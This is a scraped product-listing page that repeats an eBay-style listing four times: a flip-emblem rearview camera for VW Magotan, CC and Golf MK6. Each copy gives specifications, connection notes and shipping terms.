High Quality Flip Emblem Car Camera. For VW Volkswagen Series. Magotan, Passat CC, GOLF 6, Beetle.. Confirm your car logo have flip function. This camera come with default RCA connector, so if your car installed after-market dvd player or have Camera input, it can plug directly. If your car have the RGB port. Such as:RCD 510, RNS510, RNS315, it&#8217;s need add 50USD for RGB decorder. If your car have original radio , please le tus know radio model. Image sensors: 1/3 color HD CCD. TV System:NTSC default &#038; PAL request. Video Output: 1.0Vp-p, 75. S/N ratio: Better Than 48db. Operation Temperature: -20°C+80°C RH95%. Storage Temperature: -40°C+100°C RH95%. Working Power (DCV): 12V. Current consumption: 90mA Max. Video cable is RCA connector. We don&#8217;t responsible for wrong address. (Excluded SUN and SAT). If you did not get item after 50 days, please contact with us. All items will tested carefully before shippment, if have any questions, please let us know. Any questions, please let us know. The item &#8220;Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo&#8221; is in sale since Sunday, April 19, 2020. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;superlxl_2009&#8243; and is located in , . This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
	 
<ul>

<li>Camera Connection Type: Wired</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Compatible Vehicle Make: Volkswagen</li>
<li>Custom Bundle: No</li>
<li>Connector type: Stand RCA</li>
<li>Keep Open Trunk Function: Yes</li>
<li>Type: Rear View Monitor w/Cam Kit</li>
<li>MPN: Does Not Apply</li>
<li>Brand: hiriot</li>
 
</ul>
  

 

<br/>   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>

<br/>
 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/flipping/" rel="category tag">flipping</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/flipping/" rel="tag">flipping</a>, <a href="https://rearviewvideocamera.net/tag/golf/" rel="tag">golf</a>, <a href="https://rearviewvideocamera.net/tag/logo/" rel="tag">logo</a>, <a href="https://rearviewvideocamera.net/tag/magotan/" rel="tag">magotan</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/rotate/" rel="tag">rotate</a>, <a href="https://rearviewvideocamera.net/tag/volkswagen/" rel="tag">volkswagen</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-3548" class="post-3548 post type-post status-publish format-standard has-post-thumbnail hentry category-flipping tag-camera tag-flipping tag-golf tag-logo tag-magotan tag-rearview tag-rotate tag-volkswagen">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2020/03/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-3/" rel="bookmark">Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2020/03/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-3/" title="1:39 pm" rel="bookmark"><time datetime="2020-03-10T13:39:05+00:00">March 10, 2020</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2020/03/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-3/" rel="bookmark">
				<img width="80" height="74" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_cxia.jpg" class="attachment-post-thumbnail wp-post-image" alt="Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_cxia" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
					
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_td.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>  	<br/>  	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_02_wto.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
	 <br/><img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_03_zmve.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
  
<br/> 	 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_04_decw.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 
 <br/>	
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_05_mg.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 
	<br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_06_ei.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>   <br/>	  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_07_zbi.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>



 <br/>

 		<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_08_uhfd.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> <br/> 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_09_txi.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	 <br/> 


 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_10_jfst.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>   
 	<br/>	 	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_11_gtoc.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	 <br/>		
<br/>	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/><br/> 
	High Quality Flip Emblem Car Camera. For VW Volkswagen Series. Magotan, Passat CC, GOLF 6, Beetle.. Confirm your car logo have flip function. This camera come with default RCA connector, so if your car installed after-market dvd player or have Camera input, it can plug directly. If your car have the RGB port. Such as:RCD 510, RNS510, RNS315, it&#8217;s need add 50USD for RGB decorder. If your car have original radio , please le tus know radio model. Image sensors: 1/3 color HD CCD. TV System:NTSC default &#038; PAL request. Video Output: 1.0Vp-p, 75. S/N ratio: Better Than 48db. Operation Temperature: -20°C+80°C RH95%. Storage Temperature: -40°C+100°C RH95%. Working Power (DCV): 12V. Current consumption: 90mA Max. Video cable is RCA connector. We don&#8217;t responsible for wrong address. (Excluded SUN and SAT). If you did not get item after 50 days, please contact with us. All items will tested carefully before shippment, if have any questions, please let us know. Any questions, please let us know. The item &#8220;Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo&#8221; is in sale since Sunday, January 5, 2020. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;superlxl_2009&#8243; and is located in , . This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
 <ul>
	


<li>Camera Connection Type: Wired</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Compatible Vehicle Make: Volkswagen</li>
<li>Custom Bundle: No</li>
<li>Connector type: Stand RCA</li>
<li>Keep Open Trunk Function: Yes</li>
<li>Type: Rear View Monitor w/Cam Kit</li>
<li>MPN: Does Not Apply</li>
<li>Brand: hiriot</li>


</ul>
<br/>	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>  <br/>
			</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/flipping/" rel="category tag">flipping</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/flipping/" rel="tag">flipping</a>, <a href="https://rearviewvideocamera.net/tag/golf/" rel="tag">golf</a>, <a href="https://rearviewvideocamera.net/tag/logo/" rel="tag">logo</a>, <a href="https://rearviewvideocamera.net/tag/magotan/" rel="tag">magotan</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/rotate/" rel="tag">rotate</a>, <a href="https://rearviewvideocamera.net/tag/volkswagen/" rel="tag">volkswagen</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-3156" class="post-3156 post type-post status-publish format-standard has-post-thumbnail hentry category-flipping tag-camera tag-flipping tag-golf tag-logo tag-magotan tag-rearview tag-rotate tag-volkswagen">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2019/11/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-2/" rel="bookmark">Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2019/11/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-2/" title="5:30 pm" rel="bookmark"><time datetime="2019-11-27T17:30:13+00:00">November 27, 2019</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2019/11/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo-2/" rel="bookmark">
				<img width="80" height="74" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_qwg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_qwg" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_xxl.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>   <br/> 
	
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_02_dy.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 
  
<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_03_fsbk.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
 
  
<br/> <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_04_qru.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	
  <br/>
 
  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_05_cwk.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 
<br/>  
	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_06_ehsd.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	<br/>

	<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_07_ptsq.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 	

 <br/> 	
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_08_sb.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>   	<br/>
	   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_09_yqnt.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
 	
<br/>

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_10_rnl.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 
	
<br/> 	 <br/>

 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 
 <br/> 		 High Quality Car Camera. For VW Volkswagen Series: Magotan, CC, GOLF, Polo, Beetle.. Confirm your car logo have flip function. This camera come with default RCA connector, so if your car installed after-market dvd player or have Camera input, it can plug directly. If your car have the RGB port. Such as:RCD 510, RNS510, RNS315, it&#8217;s need add 50USD for RGB decorder. If your car have original radio , please le tus know radio model. Image sensors: 1/3 color HD CCD. TV System:NTSC default &#038; PAL request. Video Output: 1.0Vp-p, 75. S/N ratio: Better Than 48db. Operation Temperature: -20°C+80°C RH95%. Storage Temperature: -40°C+100°C RH95%. Working Power (DCV): 12V. Current consumption: 90mA Max. Video cable is RCA connector. We don&#8217;t responsible for wrong address. (Excluded SUN and SAT). If you did not get item after 50 days, please contact with us. All items will tested carefully before shippment, if have any questions, please let us know. Any questions, please let us know. The item &#8220;Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo&#8221; is in sale since Monday, November 11, 2019. This item is in the category &#8220;Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits&#8221;. The seller is &#8220;superlxl_2009&#8243; and is located in , . This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.


<ul> 	
<li>Camera Connection Type: Wired</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Compatible Vehicle Make: Volkswagen</li>
<li>Custom Bundle: No</li>
<li>Connector type: Stand RCA</li>
<li>Keep Open Trunk Function: Yes</li>
<li>Type: Rear View Monitor w/Cam Kit</li>
<li>MPN: Does Not Apply</li>
<li>Brand: hiriot</li>
</ul>
   <br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 
<br/>	 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/flipping/" rel="category tag">flipping</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/flipping/" rel="tag">flipping</a>, <a href="https://rearviewvideocamera.net/tag/golf/" rel="tag">golf</a>, <a href="https://rearviewvideocamera.net/tag/logo/" rel="tag">logo</a>, <a href="https://rearviewvideocamera.net/tag/magotan/" rel="tag">magotan</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/rotate/" rel="tag">rotate</a>, <a href="https://rearviewvideocamera.net/tag/volkswagen/" rel="tag">volkswagen</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
							<div class="panel">
					 
<article id="post-2564" class="post-2564 post type-post status-publish format-standard has-post-thumbnail hentry category-flipping tag-camera tag-flipping tag-golf tag-logo tag-magotan tag-rearview tag-rotate tag-volkswagen">
	<header class="entry-header">
				<h1 class="entry-title">
				<a href="https://rearviewvideocamera.net/2019/06/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo/" rel="bookmark">Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo</a>
		</h1>
		
	<p class="entry-meta small">
		Posted on <a href="https://rearviewvideocamera.net/2019/06/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo/" title="9:06 pm" rel="bookmark"><time datetime="2019-06-27T21:06:46+00:00">June 27, 2019</time></a> by <a href="https://rearviewvideocamera.net/author/admin/" title="View all posts by admin" rel="author">admin</a>	</p>
	</header>
	
			<div class="content-thumbnail">
			<a href="https://rearviewvideocamera.net/2019/06/car-flipping-rearview-camera-for-vw-volkswagen-magotan-cc-golf-mk6-rotate-logo/" rel="bookmark">
				<img width="80" height="74" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_czg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_czg" />			</a>
		</div>
		
		<div class="thumbnail-entry-content">
				 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_01_xoh.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
 	<br/>

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_02_cl.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
   
 <br/>  	
 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_03_pry.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	
<br/>
    
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_04_uy.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>  
 
<br/>
   <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_05_utr.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/><br/>  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_06_rso.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/><br/>
	  

<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_07_fpn.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
	 
	 	<br/>  <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_08_zd.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> 	 <br/> 
	 
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_09_xpjn.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/> <br/> 
 <img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/Car_Flipping_Rearview_Camera_For_VW_Volkswagen_Magotan_CC_GOLF_MK6_Rotate_Logo_10_fkz.jpg" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>	
 <br/> 
<br/>
  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>

<br/> 	

Confirm your car logo have flip function. This camera come with default RCA connector, so if your car installed after-market dvd player, it can fit without problem. If your car have the RGB port. Such as:RCD 510, RNS510, RNS315, it&#8217;s need add 50USD for RGB decorder, and please let your original radio model. Besides the GOLF 7 have different size, if need it, please contact with us. High Quality Car Camera. For VW Volkswagen Series: Magotan, CC, GOLF, Polo, Beetle.. Image sensors: 1/3 color HD CCD. TV System:NTSC default &#038; PAL request. <0.5 BLC: Auto. Video Output: 1.0Vp-p, 75. S/N ratio: Better Than 48db. Operation Temperature: -20°C+80°C RH95%. Storage Temperature: -40°C+100°C RH95%. Working Power (DCV): 12V. Current consumption: 90mA Max. Video cable is RCA connector. (Excluded SUN and SAT). If you need other faster way, it need additional cost , please contact with us. We don't responsible for wrong address. If you need bank transfer, please contact with us to get the bank information, thank you. Once your item arrives in satisfactory condition, please leave 5 star feedback for us. For Products with performance multi-function and outlook damage we shall be responsible for repair of performance multi-function only. For non- man made damage without private breakdown , open personally or alteration. If you need bank transfer, please contact with us , thank you. Any other questions or demands, please let us know. We are appreciate it. The item "Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" is in sale since Monday, May 6, 2019. This item is in the category "Consumer Electronics\Vehicle Electronics &#038; GPS\Car Video\Rear View Monitors/Cams &#038; Kits". The seller is "superlxl_2009" and is located in , . This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia.
 

<ul> 
 
<li>Camera Connection Type: Wired</li>
<li>Modified Item: No</li>
<li>Country/Region of Manufacture: China</li>
<li>Compatible Vehicle Make: Volkswagen</li>
<li>Custom Bundle: No</li>
<li>Non-Domestic Product: No</li>
<li>Connector type: Stand RCA</li>
<li>Keep Open Trunk Function: Yes</li>
<li>Type: Rear View Monitor w/Cam Kit</li>
<li>MPN: Does Not Apply</li>
<li>Brand: hiriot</li>
 </ul>		 
<br/>
  
<img class="[base64]" src="https://rearviewvideocamera.net/wp-content/pictures/picemykuwi.gif" title="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo" alt="Car Flipping Rearview Camera For VW Volkswagen Magotan CC GOLF MK6 Rotate Logo"/>
	  <br/>
 		</div>
	
	<footer class="entry-footer">
		
	<p class="entry-meta small">
		Posted in <a href="https://rearviewvideocamera.net/category/flipping/" rel="category tag">flipping</a>		
			<span> | </span>
		
			Tagged <a href="https://rearviewvideocamera.net/tag/camera/" rel="tag">camera</a>, <a href="https://rearviewvideocamera.net/tag/flipping/" rel="tag">flipping</a>, <a href="https://rearviewvideocamera.net/tag/golf/" rel="tag">golf</a>, <a href="https://rearviewvideocamera.net/tag/logo/" rel="tag">logo</a>, <a href="https://rearviewvideocamera.net/tag/magotan/" rel="tag">magotan</a>, <a href="https://rearviewvideocamera.net/tag/rearview/" rel="tag">rearview</a>, <a href="https://rearviewvideocamera.net/tag/rotate/" rel="tag">rotate</a>, <a href="https://rearviewvideocamera.net/tag/volkswagen/" rel="tag">volkswagen</a>		
			<span> | </span>
		Comments are closed	</p>
	</footer>
</article>				</div>
				</div>
</main>

 
<section id="widgets">
		<div class="panel callout"><aside id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://rearviewvideocamera.net/">
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="search" name="s" placeholder="Search for..." value="" />
	<input type="submit" id="search-submit" class="button" value="Go" />
